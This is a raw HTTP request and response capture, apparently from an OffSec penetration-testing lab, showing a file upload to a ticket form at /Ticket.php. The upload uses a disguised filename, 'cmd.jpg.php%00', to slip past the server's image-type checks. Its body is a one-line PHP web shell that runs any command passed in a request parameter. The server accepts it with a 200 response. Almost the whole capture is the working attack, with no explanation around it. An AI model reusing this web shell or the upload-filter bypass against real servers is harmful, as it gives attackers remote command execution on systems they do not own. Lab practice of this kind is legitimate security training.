 1 POST /Ticket.php HTTP/1.1
2 Host: access.offsec
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------21854264674015535931783253228
8 Content-Length: 749
9 Origin: http://access.offsec
10 Connection: close
11 Referer: http://access.offsec/index.html
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------21854264674015535931783253228
15 Content-Disposition: form-data; name="your-name"
16
17 w
18 -----------------------------21854264674015535931783253228
19 Content-Disposition: form-data; name="your-email"
20
21 w@w.com
22 -----------------------------21854264674015535931783253228
23 Content-Disposition: form-data; name="ticket-type"
24
25 standard-access
26 -----------------------------21854264674015535931783253228
27 Content-Disposition: form-data; name="the_file"; filename="cmd.jpg.php%00"
28 Content-Type: image/jpeg
29
30 <?php system($_REQUEST['cmd']); ?>
31 -----------------------------21854264674015535931783253228
32 Content-Disposition: form-data; name="submit"
33
34 Purchase
35 -----------------------------21854264674015535931783253228--
36
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Jul 2023 06:56:07 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 128
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script type="text/javascript">
alert("You will shortly recieve payment link mail");
window.location.href = "index.html";
</script>